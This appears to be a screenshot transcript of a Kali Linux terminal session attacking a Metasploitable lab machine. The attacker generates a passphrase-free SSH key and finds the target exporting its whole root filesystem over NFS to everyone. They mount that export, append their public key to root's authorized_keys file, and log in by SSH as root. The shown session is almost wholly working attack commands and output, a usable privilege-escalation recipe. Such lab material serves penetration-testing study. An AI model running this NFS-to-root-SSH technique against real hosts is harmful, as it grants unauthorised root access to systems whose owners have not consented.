 Applications Places Terminal Mon 17:36 1
root@metasploitable: ~
File Edit View Search Terminal Help
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:sgvfB8ed/Nz8EJ0A0VxMh9i4FWHnVpm8sUGRNikpJZI root@kali
The key's randomart image is:
+---[RSA 3072]----+
|         ..+==@OX|
|         E..=*+#o|
|            .+o O|
|            . .=.|
|      . S. o ....|
|       o. o +  . |
|    . .  o   o.o |
|     o o  .   o.o|
|      o ..      o|
+----[SHA256]-----+
root@kali:~# mkdir /tmp/toor
root@kali:~# showmount -e 192.168.1.9
Export list for 192.168.1.9:
/ *
root@kali:~# mount -t nfs 192.168.1.9:/ /tmp/toor
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/toor/root/.ssh/authorized_keys
root@kali:~# umount /tmp/toor
root@kali:~# ssh 192.168.1.9
Last login: Mon Sep 16 17:16:40 2019 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#